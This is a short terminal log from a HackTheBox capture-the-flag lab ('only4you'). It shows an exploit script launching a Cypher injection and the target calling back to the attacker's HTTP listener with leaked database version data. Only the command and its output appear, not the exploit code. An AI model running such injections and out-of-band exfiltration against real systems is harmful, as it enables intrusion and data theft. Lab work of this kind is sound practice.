 ┌──(env)─(marss㉿10.10.15.5)-[~/Documents/HTB/only4you/scripts]
└─$ [08/27/23 2:20:47] python only4you.py cypheri -i 10.10.15.5 -p 1234 -V
| Only4you (LFI & RCE & CYPHER INJECTION)|
[+] Target up: http://only4you.htb/
[+] Starting http service with python on port 1234
[+] Creating workstation: /tmp/.lCHqg
[+] Session cookie prepared.
[+] Sending injection.
[+] Response:
10.10.11.210 - - [27/Aug/2023 14:21:47] "GET /?version=5.6.0 HTTP/1.1" 200 -
10.10.11.210 - - [27/Aug/2023 14:21:47] "GET /?version=5.6.0 HTTP/1.1" 200 -
10.10.11.210 - - [27/Aug/2023 14:21:47] "GET /?version=5.6.0 HTTP/1.1" 200 -
10.10.11.210 - - [27/Aug/2023 14:21:47] "GET /?version=5.6.0 HTTP/1.1" 200 -
10.10.11.210 - - [27/Aug/2023 14:21:48] "GET /?version=5.6.0 HTTP/1.1" 200 -
[-] Workstation removed